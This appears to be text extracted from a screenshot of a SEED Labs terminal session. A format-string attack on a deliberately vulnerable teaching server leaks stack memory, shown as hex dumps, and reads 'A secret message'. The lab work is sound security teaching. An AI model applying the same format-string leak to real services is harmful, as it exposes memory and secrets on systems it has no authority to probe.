 Terminal
En
6:57 PM
Terminal ×
Terminal ×
Terminal ×
[03/19/21]seed@VM:~/Lab5$ sudo ./server
The address of the input array: 0xbffff0e0
The address of the secret: 0x08048870
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff048
p�00000000.00000050.b7fd6c68.00000001.00000001.00000000
.bffff0e0.00000001.00000001.bffff048.00000000.00000000.
00000000.00000000.00000000.00000000.00000000.00000000.0
0000000.00000000.00000000.00000000.00000000.00000000.00
000000.00000000.00000000.00000000.00000000.00000000.59c
5a500.00000003.bffff0e0.bffff6c8.080487e2.bffff0e0.bfff
f068.00000010.08048701.00000000.b7fd6978.bffff158.00000
003.82230002.00000000.00000000.00000000.2ffffbdc.bffff0
70.b7fff020.bfffef88.00000000.00000000.00000000.0000000
0.00000000.00000000.00000000.00000000.00000000.00000000
.00000000.00000000.00000000.00000000.00000000.00000000.
00000000.00000000.00000000.00000000.A secret message
.78382e25.382e252e.2e252e78.252e7838.2e78382e.78382e25.
382e252e.2e252e78.252e7838.2e78382e.78382e25.382e252e.2
e252e78.252e7838.2e78382e.78382e25.382e252e.2e252e78.25